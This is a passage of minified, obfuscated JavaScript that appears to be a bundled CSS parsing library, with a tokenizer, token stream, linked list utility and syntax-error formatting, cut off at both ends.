t=e[r(2431)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(2431)](n);if(43!==i&&45!==i||(i=e[r(2431)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(2431)](n)),46===i&&Kt(e[r(2431)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(2431)](n+1),45!==i&&43!==i||(t=1,i=e[r(2431)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(1914)];n++){const t=e[r(2431)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(1914)]&&!$t(e[n(2431)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(3009)](r)}const Me=[t(665),t(1530),t(1891),t(1277),t(1064),t(2878),t(849),t(816),t(494),t(2321),t(2363),t(2869),t(1616),t(2955),t(594),t(2731),t(1281),t(1115),t(1707),t(2881),t(1657),t(2240),t(2156),t(1578),t(3394),t(797)];function _e(e=null,n){const r=t;return null===e||e[r(1914)]<n?new Uint32Array(Math[r(983)](n+1024,16384)):e}function ze(e){const n=t,r=e[n(1360)],i=r[n(1914)],o=r[n(1914)]>0?le(r[n(2431)](0)):0,s=_e(e[n(3413)],i),a=_e(e[n(1313)],i);let c=e[n(880)],l=e[n(2721)];for(let t=o;t<i;t++){const e=r[n(2431)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(2431)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(3413)]=s,e[n(1313)]=a,e[n(1974)]=!0}class Se{constructor(e,n,r,i){const o=t;this[o(542)](e,n,r,i),this[o(3413)]=null,this[o(1313)]=null}[t(542)](e="",n=0,r=1,i=1){const o=t;this[o(1360)]=e,this[o(1545)]=n,this[o(880)]=r,this[o(2721)]=i,this[o(1974)]=!1}[t(1094)](e,n){const r=t;return this[r(1974)]||ze(this),{source:n,offset:this[r(1545)]+e,line:this[r(3413)][e],column:this[r(1313)][e]}}[t(2516)](e,n,r){const i=t;return this[i(1974)]||ze(this),{source:r,start:{offset:this[i(1545)]+e,line:this[i(3413)][e],column:this[i(1313)][e]},end:{offset:this[i(1545)]+n,line:this[i(3413)][n],column:this[i(1313)][n]}}}}const Ee=16777215,Te=24,Ne=new Uint8Array(32);function He(t){return 0!==Ne[t]}Ne[Tt]=Zt,Ne[Bt]=Zt,Ne[qt]=Xt,Ne[Jt]=Gt;class Le{constructor(e,n){this[t(542)](e,n)}[t(652)](){const e=t;this[e(611)]=!1,this[e(506)]=-1,this[e(1402)]=0,this[e(2214)]=this[e(2357)],this[e(1399)]=this[e(2357)]}[t(542)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(1914)],o=_e(this[r(3288)],e[r(1914)]+1),s=_e(this[r(3508)],e[r(1914)]+1);let a=0,c=-1,l=0,u=e[r(1914)];this[r(3288)]=null,this[r(3508)]=null,s[r(591)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Ne[o[t]>>Te]}else He(t)&&(u=r,l=Ne[t])})),o[a]=St<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1360)]=e,this[r(2357)]=-1===c?0:c,this[r(1441)]=a,this[r(3288)]=o,this[r(3508)]=s,this[r(652)](),this[r(3390)]()}[t(959)](e){const n=t;return(e+=this[n(506)])<this[n(1441)]?this[n(3288)][e]>>Te:St}[t(1789)](e){const n=t;for(let t=this[n(506)];t<this[n(1441)];t++){const r=this[n(3288)][t]>>Te;if(r!==Wt&&r!==Yt&&0==e--)return r}return St}[t(1608)](e){const n=t;return(e+=this[n(506)])<this[n(1441)]?this[n(3288)][e-1]&Ee:this[n(1360)][n(1914)]}[t(714)](e){const n=t;for(let t=this[n(506)];t<this[n(1441)];t++){const r=this[n(3288)][t]>>Te;if(r!==Wt&&r!==Yt&&0==e--)return t-this[n(506)]}return St}[t(3461)](e,n){const r=t;return(e+=this[r(506)])<this[r(1441)]&&ge(this[r(1360)],this[r(3288)][e-1]&Ee,this[r(3288)][e]&Ee,n)}[t(2251)](e){const n=t;return e===this[n(506)]?this[n(2214)]:e>0?e<this[n(1441)]?this[n(3288)][e-1]&Ee:this[n(3288)][this[n(1441)]]&Ee:this[n(2357)]}[t(1473)](e){const n=t;return this[n(1360)][n(3368)](e,this[n(2214)])}[t(716)](e){const n=t;return this[n(3508)][this[n(506)]]<e}[t(1248)](e,n){const r=t;return n?this[r(959)](n)===jt&&this[r(1360)][r(2431)](this[r(1608)](n))===e:this[r(1402)]===jt&&this[r(1360)][r(2431)](this[r(2214)])===e}[t(3342)](e){const n=t;let r=this[n(506)]+e;r<this[n(1441)]?(this[n(506)]=r,this[n(2214)]=this[n(3288)][r-1]&Ee,r=this[n(3288)][r],this[n(1402)]=r>>Te,this[n(1399)]=r&Ee):(this[n(506)]=this[n(1441)],this[n(3390)]())}[t(3390)](){const e=t;let n=this[e(506)]+1;n<this[e(1441)]?(this[e(506)]=n,this[e(2214)]=this[e(1399)],n=this[e(3288)][n],this[e(1402)]=n>>Te,this[e(1399)]=n&Ee):(this[e(611)]=!0,this[e(506)]=this[e(1441)],this[e(1402)]=St,this[e(2214)]=this[e(1399)]=this[e(1360)][e(1914)])}[t(1518)](){const e=t;for(;this[e(1402)]===Wt||this[e(1402)]===Yt;)this[e(3390)]()}[t(1474)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(1441)]&&(o=this[r(3508)][i],!(o<e));i++)switch(s=i>0?this[r(3288)][i-1]&Ee:this[r(2357)],n(this[r(1360)][r(2431)](s))){case 1:break t;case 2:i++;break t;default:He(this[r(3288)][i]>>Te)&&(i=o)}this[r(3342)](i-this[r(506)])}[t(826)](e){const n=t;for(let t=0,r=this[n(2357)];t<this[n(1441)];t++){const i=r,o=this[n(3288)][t],s=o&Ee;r=s,e(o>>Te,i,s,t)}}[t(3546)](){const e=t,n=new Array(this[e(1441)]);return this[e(826)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:Me[t],chunk:this[s(1360)][s(3368)](r,i),balance:this[s(3508)][o]}})),n}}function Ce(e,n){const r=t;function i(t){return t<c?e[a1M(2431)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=It,void(d=ye(e,d))):37===i(d)?(l=Ot,void d++):void(l=Ut)}function s(){const t=a1M,n=d;return d=ye(e,d),ge(e,n,d,t(1244))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=Ct,d=be(e,d);d<e[n(1914)];d++){const t=e[n(2431)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(1914)]?void(d<e[n(1914)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Et)}function a(t){const n=a1M;for(t||(t=i(d++)),l=Lt;d<e[n(1914)];d++){const r=e[n(2431)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(1914)]-1)break;const o=i(d+1);ie(o)?d+=fe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(1914)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(2431)](d);switch(he(t)){case de:l=Wt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Ht,d=ye(e,d+1)):(l=jt,d++);break;case 39:a();break;case 40:l=Bt,d++;break;case 41:l=Zt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=jt,d++);break;case 44:l=Vt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Rt,d+=3):ae(t,i(d+1),i(d+2))?s():(l=jt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=jt,d++);break;case 47:42===i(d+1)?(l=Yt,d=e[r(1721)]("*/",d+2),d=-1===d?e[r(1914)]:d+2):(l=jt,d++);break;case 58:l=Pt,d++;break;case 59:l=Dt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Ft,d+=4):(l=jt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Nt,d=ye(e,d+1)):(l=jt,d++);break;case 91:l=qt,d++;break;case 92:se(t,i(d+1))?s():(l=jt,d++);break;case 93:l=Xt,d++;break;case 123:l=Jt,d++;break;case 125:l=Gt,d++;break;case 131:o();break;case 132:s();break;default:l=jt,d++}n(l,u,u=d)}}let je=null;class Ue{static[t(1908)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(753)]=null,this[e(3112)]=null,this[e(3004)]=null}[t(1908)](e){return Ue[t(1908)](e)}[t(1250)](e,n){const r=t;let i;return null!==je?(i=je,je=je[r(3004)],i[r(2261)]=e,i[r(3390)]=n,i[r(3004)]=this[r(3004)]):i={prev:e,next:n,cursor:this[r(3004)]},this[r(3004)]=i,i}[t(2096)](){const e=t,{cursor:n}=this;this[e(3004)]=n[e(3004)],n[e(2261)]=null,n[e(3390)]=null,n[e(3004)]=je,je=n}[t(2271)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(2261)]===e&&(s[o(2261)]=n),s[o(3390)]===r&&(s[o(3390)]=i),s=s[o(3004)]}*[Symbol[t(3144)]](){const e=t;for(let t=this[e(753)];null!==t;t=t[e(3390)])yield t[e(1747)]}get[t(685)](){const e=t;let n=0;for(let t=this[e(753)];null!==t;t=t[e(3390)])n++;return n}get[t(3147)](){return null===this[t(753)]}get[t(3558)](){const e=t;return this[e(753)]&&this[e(753)][e(1747)]}get[t(1786)](){const e=t;return this[e(3112)]&&this[e(3112)][e(1747)]}[t(1590)](e){const n=t;let r=null;this[n(753)]=null;for(let t of e){const e=Ue[n(1908)](t);null!==r?r[n(3390)]=e:this[n(753)]=e,e[n(2261)]=r,r=e}return this[n(3112)]=r,this}[t(3500)](){return[...this]}[t(2067)](){return[...this]}[t(2800)](e,n=this){const r=t,i=this[r(1250)](null,this[r(753)]);for(;null!==i[r(3390)];){const t=i[r(3390)];i[r(3390)]=t[r(3390)],e[r(1829)](n,t[r(1747)],t,this)}this[r(2096)]()}[t(1184)](e,n=this){const r=t,i=this[r(1250)](this[r(3112)],null);for(;null!==i[r(2261)];){const t=i[r(2261)];i[r(2261)]=t[r(2261)],e[r(1829)](n,t[r(1747)],t,this)}this[r(2096)]()}[t(3383)](e,n,r=this){const i=t;let o,s=this[i(1250)](null,this[i(753)]),a=n;for(;null!==s[i(3390)];)o=s[i(3390)],s[i(3390)]=o[i(3390)],a=e[i(1829)](r,a,o[i(1747)],o,this);return this[i(2096)](),a}[t(1337)](e,n,r=this){const i=t;let o,s=this[i(1250)](this[i(3112)],null),a=n;for(;null!==s[i(2261)];)o=s[i(2261)],s[i(2261)]=o[i(2261)],a=e[i(1829)](r,a,o[i(1747)],o,this);return this[i(2096)](),a}[t(1720)](e,n=this){const r=t;for(let t=this[r(753)];null!==t;t=t[r(3390)])if(e[r(1829)](n,t[r(1747)],t,this))return!0;return!1}[t(1931)](e,n=this){const r=t,i=new Ue;for(let t=this[r(753)];null!==t;t=t[r(3390)])i[r(1966)](e[r(1829)](n,t[r(1747)],t,this));return i}[t(2792)](e,n=this){const r=t,i=new Ue;for(let t=this[r(753)];null!==t;t=t[r(3390)])e[r(1829)](n,t[r(1747)],t,this)&&i[r(1966)](t[r(1747)]);return i}[t(1706)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(1250)](null,e);for(;null!==o[i(3390)];){const t=o[i(3390)];if(o[i(3390)]=t[i(3390)],n[i(1829)](r,t[i(1747)],t,this))break}this[i(2096)]()}[t(3047)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(1250)](e,null);for(;null!==o[i(2261)];){const t=o[i(2261)];if(o[i(2261)]=t[i(2261)],n[i(1829)](r,t[i(1747)],t,this))break}this[i(2096)]()}[t(1659)](){const e=t;this[e(753)]=null,this[e(3112)]=null}[t(1096)](){const e=t,n=new Ue;for(let t of this)n[e(1966)](t);return n}[t(516)](e){const n=t;return this[n(2271)](null,e,this[n(753)],e),null!==this[n(753)]?(this[n(753)][n(2261)]=e,e[n(3390)]=this[n(753)]):this[n(3112)]=e,this[n(753)]=e,this}[t(2208)](e){const n=t;return this[n(516)](Ue[n(1908)](e))}[t(3544)](e){return this[t(3387)](e)}[t(1966)](e){const n=t;return this[n(3387)](Ue[n(1908)](e))}[t(3387)](e,n=null){const r=t;if(null!==n)if(this[r(2271)](n[r(2261)],e,n,e),null===n[r(2261)]){if(this[r(753)]!==n)throw new Error(r(3121));this[r(753)]=e,n[r(2261)]=e,e[r(3390)]=n,this[r(2271)](null,e)}else n[r(2261)][r(3390)]=e,e[r(2261)]=n[r(2261)],n[r(2261)]=e,e[r(3390)]=n;else this[r(2271)](this[r(3112)],e,null,e),null!==this[r(3112)]?(this[r(3112)][r(3390)]=e,e[r(2261)]=this[r(3112)]):this[r(753)]=e,this[r(3112)]=e;return this}[t(2898)](e,n){const r=t;return this[r(3387)](Ue[r(1908)](e),n)}[t(659)](e){const n=t;if(this[n(2271)](e,e[n(2261)],e,e[n(3390)]),null!==e[n(2261)])e[n(2261)][n(3390)]=e[n(3390)];else{if(this[n(753)]!==e)throw new Error(n(712));this[n(753)]=e[n(3390)]}if(null!==e[n(3390)])e[n(3390)][n(2261)]=e[n(2261)];else{if(this[n(3112)]!==e)throw new Error(n(712));this[n(3112)]=e[n(2261)]}return e[n(2261)]=null,e[n(3390)]=null,e}[t(1478)](e){const n=t;this[n(3387)](Ue[n(1908)](e))}[t(1593)](){const e=t;return null!==this[e(3112)]?this[e(659)](this[e(3112)]):null}[t(2877)](e){const n=t;this[n(516)](Ue[n(1908)](e))}[t(1093)](){const e=t;return null!==this[e(753)]?this[e(659)](this[e(753)]):null}[t(2193)](e){const n=t;return this[n(1403)](e,this[n(753)])}[t(1680)](e){return this[t(1403)](e)}[t(1403)](e,n){const r=t;return null===e[r(753)]||(null!=n?(this[r(2271)](n[r(2261)],e[r(3112)],n,e[r(753)]),null!==n[r(2261)]?(n[r(2261)][r(3390)]=e[r(753)],e[r(753)][r(2261)]=n[r(2261)]):this[r(753)]=e[r(753)],n[r(2261)]=e[r(3112)],e[r(3112)][r(3390)]=n):(this[r(2271)](this[r(3112)],e[r(3112)],null,e[r(753)]),null!==this[r(3112)]?(this[r(3112)][r(3390)]=e[r(753)],e[r(753)][r(2261)]=this[r(3112)]):this[r(753)]=e[r(753)],this[r(3112)]=e[r(3112)]),e[r(753)]=null,e[r(3112)]=null),this}[t(2297)](e,n){const r=t;r(753)in n?this[r(1403)](n,e):this[r(3387)](n,e),this[r(659)](e)}}function Oe(e,n){const r=t,i=Object[r(3523)](SyntaxError[r(1194)]),o=new Error;return Object[r(2080)](i,{name:e,message:n,get stack(){const t=r;return(o[t(2801)]||"")[t(2297)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Ie({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1M;return l[n(3405)](t,e)[n(1931)](((e,r)=>String(t+r+1)[n(2174)](h)+" |"+e))[n(1878)]("\n")}const l=("\n"[a(616)](Math[a(983)](i-1,0))+" "[a(616)](Math[a(983)](o-1,0))+e)[a(1213)](/\r\n?|\n|\f/),u=Math[a(983)](1,n-s)-1,d=Math[a(2146)](n+s,l[a(1914)]+1),h=Math[a(983)](4,String(d)[a(1914)])+1;let m=0;(r+=3*(l[n-1][a(1102)](0,r-1)[a(2668)](/\t/g)||[])[a(1914)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1914)]&&(l[t]=l[t][a(2297)](/\t/g,a(3432)),l[t]=(m>0&&l[t][a(1914)]>m?"…":"")+l[t][a(1102)](m,98)+(l[t][a(1914)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(1878)]("-")+"^",c(n,d)][a(2792)](Boolean)[a(1878)]("\n")[a(2297)](/^(\s+\d+\s+\|\n)+/,"")[a(2297)](/\n(\s+\d+\s+\|)+$/,"")}function We(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(2080)](Oe(c(1381),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Ie({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(505)+e+"\n"+Ie({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Fe(e){const n=t,r=this[n(2033)]();let i=!1;const o={recognizer:e};for(;!this[n(611)];){switch(this[n(1402)]){case Yt:this[n(3390)]();continue;case Wt:i=!0,this[n(3390)]();continue}let t=e[n(917)][n(1829)](this,o);if(void 0===t)break;i&&(e[n(1948)]&&e[n(1948)][n(1829)](this,t,r,o),i=!1),r[n(1478)](t)}return i&&e[n(1948)]&&e[n(1948)][n(1829)](this,null,r,o),r}const Re=()=>{};function Pe(t){return function(){return this[t]()}}function De(e){const n=t,r=Object[n(3523)](null);for(const t of Object[n(919)](e)){const i=e[t],o=i[n(1511)]||i;o&&(r[t]=o)}return r}var Ve=H(241);const qe=new Set([t(2710),t(1510),t(1459)]),Xe=(e,n)=>{const r=t;if(e===jt&&(e=n),r(1138)==typeof e){const t=e[r(2431)](0);return t>127?32768:t<<8}return e},Be=[[Et,Et],[Et,Tt],[Et,Ct],[Et,8],[Et,"-"],[Et,Ut],[Et,Ot],[Et,It],[Et,Rt],[Et,Bt],[Nt,Et],[Nt,Tt],[Nt,Ct],[Nt,8],[Nt,"-"],[Nt,Ut],[Nt,Ot],[Nt,It],[Nt,Rt],[Ht,Et],[Ht,Tt],[Ht,Ct],[Ht,8],[Ht,"-"],[Ht,Ut],[Ht,Ot],[Ht,It],[Ht,Rt],[It,Et],[It,Tt],[It,Ct],[It,8],[It,"-"],[It,Ut],[It,Ot],[It,It],[It,Rt],["#",Et],["#",Tt],["#",Ct],["#",8],["#","-"],["#",Ut],["#",Ot],["#",It],["#",Rt],["-",Et],["-",Tt],["-",Ct],["-",8],["-","-"],["-",Ut],["-",Ot],["-",It],["-",Rt],[Ut,Et],[Ut,Tt],[Ut,Ct],[Ut,8],[Ut,Ut],[Ut,Ot],[Ut,It],[Ut,"%"],[Ut,Rt],["@",Et],["@",Tt],["@",Ct],["@",8],["@","-"],["@",Rt],[".",Ut],[".",Ot],[".",It],["+",Ut],["+",Ot],["+",It],["/","*"]],Ze=Be[t(2076)]([[Et,Ht],[It,Ht],[Ht,Ht],[Nt,Bt],[Nt,Lt],[Nt,Pt],[Ot,Ot],[Ot,It],[Ot,Tt],[Ot,"-"],[Zt,Et],[Zt,Tt],[Zt,Ot],[Zt,It],[Zt,Ht],[Zt,"-"]]);function Je(e){const n=t,r=new Set(e[n(1931)]((([t,e])=>Xe(t)<<16|Xe(e))));return function(t,e,i){const o=n,s=Xe(e,i),a=i[o(2431)](0);return(45===a&&e!==Et&&e!==Tt&&e!==Rt||43===a?r[o(2313)](t<<16|a<<8):r[o(2313)](t<<16|s))&&this[o(869)](" ",Wt,!0),s}}const Ge=Je(Be),Ye=Je(Ze);function Qe(e,n){const r=t;if(r(1311)!=typeof n)e[r(585)][r(2800)](this[r(2236)],this);else{let t=null;e[r(585)][r(2800)]((e=>{const i=r;null!==t&&n[i(1829)](this,t),this[i(2236)](e),t=e}))}}function Ke(t){Ce(t,((e,n,r)=>{const i=a1M;this[i(3386)](e,t[i(3405)](n,r))}))}const{hasOwnProperty:$e}=Object[t(1194)],tn=function(){};function en(e){return t(1311)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1M;n[o(1585)]===e&&t[o(1829)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(3096)],o=[];for(const t in i){if(!1===$e[r(1829)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(1132)](e)||(e=[e]);for(const t of e)null===t?n[r(1547)]=!0:r(1138)==typeof t?n[r(1585)]=r(2236):Array[r(1132)](t)&&(n[r(1585)]=r(3297));n[r(1585)]&&o[r(1478)](n)}return o[r(1914)]?{context:n[r(2317)],fields:o}:null}function on(e,n){const r=t,i=e[r(2278)][r(3405)](),o=e[r(868)],s=r(1138)==typeof o;return n&&i[r(3466)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(1382)]];if(!e[l(1547)]||r)if(l(3297)===e[l(1585)]){if(n?r[l(1337)](c,!1):r[l(3383)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(1585)]){case o(724):s=function(t,e,n,r){const i=o,s=" "===t[i(3318)]||r?t[i(3318)]:" "+t[i(3318)]+" ",a=t[i(1699)][i(1931)]((t=>cn(t,e,n,r)))[i(1878)](s);return t[i(3516)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(3502)]?"!":"");break;case o(3551):return cn(e[o(920)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(2872):s=o(914)+cn(e[o(920)],n,r,i)+"]>";break;case o(2123):s="<"+e[o(1382)]+(e[o(2961)]?n(function(t){const e=o;if(e(1017)===t[e(1585)])return" ["+(null===t[e(2146)]?"-∞":t[e(2146)])+","+(null===t[e(983)]?"∞":t[e(983)])+"]";throw new Error(e(3572)+t[e(1585)]+"`")}(e[o(2961)]),e[o(2961)]):"")+">";break;case o(2476):s="<'"+e[o(1382)]+"'>";break;case o(2100):s=e[o(1382)];break;case o(951):s="@"+e[o(1382)];break;case o(2111):s=e[o(1382)]+"(";break;case o(2213):case o(2204):s=e[o(3515)];break;case o(2144):s=",";break;default:throw new Error(o(3572)+e[o(1585)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(1311)==typeof n?i=n:n&&(o=Boolean(n[r(1231)]),s=Boolean(n[r(1179)]),r(1311)==typeof n[r(1256)]&&(i=n[r(1256)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(1524)]&&e[r(1524)][n];return i?r(1134)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(1213)](/\n|\r\n?|\f/);s[o(629)]+=i[o(1914)],s[o(1134)]+=t[o(1914)]-1,s[o(2014)]=1===t[o(1914)]?s[o(2014)]+i[o(1914)]:t[o(1593)]()[o(1914)]+1}return s}const mn=function(e,n){const r=t,i=Oe(r(1961),e+(n?" `"+n+"`":""));return i[r(2767)]=n,i},fn=function(e,n,r,i){const o=t,s=Oe(o(1291),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(3242)],i=t[n(958)],s=i<r[n(1914)]&&r[i][n(2236)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(1914)];t++){const e=r[t][n(3515)];t===i&&(d=e[n(1914)],u=m[n(1914)]),null!==a&&r[t][n(2236)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(1914)]||h>1?(c=dn(a||e,n(1834))||hn(un,m),l=hn(c)):(c=dn(a,n(1870))||hn(dn(e,n(1870))||un,m[n(3405)](0,u)),l=dn(a,n(1834))||hn(c,m[n(1102)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(1797)]=e,s[o(2820)]=n?ln(n):o(2346),s[o(3136)]=a,s[o(2903)]=c,s[o(2012)]=l,s[o(1148)]=e+o(3296)+s[o(2820)]+o(1154)+(a||o(1317))+o(2048)+new Array(s[o(2903)]+1)[o(1878)]("-")+"^",Object[o(2080)](s,u),s[o(1524)]={source:r&&r[o(1524)]&&r[o(1524)][o(1360)]||o(2799),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(2313)](e))return pn[n(2475)](e);const r=e[n(757)]();let i=pn[n(2475)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(3135)]({basename:r[n(1102)](e[n(1914)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(2294)](e,i),i},vn=function(e){const n=t;if(gn[n(2313)](e))return gn[n(2475)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(1914)]);if(!o&&(r=r[n(757)](),gn[n(2313)](r))){const t=gn[n(2475)](r);return gn[n(2294)](e,t),t}const s=o?"":xn(r,i[n(1914)]),a=r[n(1102)](0,i[n(1914)]+s[n(1914)]),c=Object[n(3135)]({basename:r[n(1102)](a[n(1914)]),name:r[n(1102)](i[n(1914)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(2294)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(1914)]-n>=2&&e[r(2431)](n)===bn&&e[r(2431)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(1914)]-n>=3&&e[r(2431)](n)===bn&&e[r(2431)](n+1)!==bn){const t=e[r(1721)]("-",n+2);if(-1!==t)return e[r(3368)](n,t+1)}return""}const kn=[t(3282),t(3441),t(2976),t(1953),t(2949)],An=45,Mn=!0;function _n(e,n){const r=t;return null!==e&&e[r(1585)]===jt&&e[r(3515)][r(2431)](0)===n}function zn(e,n,r){const i=t;for(;null!==e&&(e[i(1585)]===Wt||e[i(1585)]===Yt);)e=r(++n);return n}function Sn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(3515)][o(2431)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(3515)][o(1914)];n++)if(!Kt(e[o(3515)][o(2431)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=zn(e,n,r);if(null===(e=r(s)))return n;if(e[i(1585)]!==Ut){if(!_n(e,43)&&!_n(e,An))return n;if(o=!0,s=zn(r(++s),s,r),null===(e=r(s))||e[i(1585)]!==Ut)return 0}if(!o){const t=e[i(3515)][i(2431)](0);if(43!==t&&t!==An)return 0}return Sn(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(1585)]===jt&&e[r(3515)][r(2431)](0)===n}function Nn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(3515)][i(1914)];t++){const s=e[i(3515)][i(2431)](t);if(45===s&&r&&0!==o)return Nn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Hn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const Ln=[t(2785),t(3462),t(3453)],Cn=new Map([[Tt,Zt],[Bt,Zt],[qt,Xt],[Jt,Gt]]);function jn(e,n){const r=t;return n<e[r(1914)]?e[r(2431)](n):0}function Un(e,n){return ge(e,0,e[t(1914)],n)}function On(e,n){const r=t;for(let t=0;t<n[r(1914)];t++)if(Un(e,n[t]))return!0;return!1}function In(e,n){return n===e[t(1914)]-2&&92===jn(e,n)&&Kt(jn(e,n+1))}function Wn(e,n,r){const i=t;if(e&&i(1017)===e[i(1585)]){const t=Number(void 0!==r&&r!==n[i(1914)]?n[i(1102)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(2146)]&&t<e[i(2146)]&&i(1138)!=typeof e[i(2146)])return!0;if(null!==e[i(983)]&&t>e[i(983)]&&i(1138)!=typeof e[i(983)])return!0}return!1}function Fn(t){return function(e,n,r){const i=a1M;return null===e?0:e[i(1585)]===Tt&&On(e[i(3515)],Ln)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(1585)]){case Gt:case Zt:case Xt:if(t[n(1585)]!==r)break t;if(r=o[n(1593)](),0===o[n(1914)]){s++;break t}break;case Tt:case Bt:case qt:case Jt:o[n(1478)](r),r=Cn[n(2475)](t[n(1585)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Rn(t){return function(e){return null===e||e[a1M(1585)]!==t?0:1}}function Pn(e){const n=t;return null===e||e[n(1585)]!==Et||45!==jn(e[n(3515)],0)||45!==jn(e[n(3515)],1)?0:1}function Dn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1M;if(null===e||e[i(1585)]!==It)return 0;const o=xe(e[i(3515)],0);if(null!==t){const n=e[i(3515)][i(1721)]("\\",o),r=-1!==n&&In(e[i(3515)],n)?e[i(3515)][i(3368)](o,n):e[i(3515)][i(1102)](o);if(!1===t[i(2313)](r[i(757)]()))return 0}return Wn(r,e[i(3515)],o)?0:1}}function qn(e){const n=t;return n(1311)!=typeof e&&(e=function(){return 0}),function(t,r,i){const 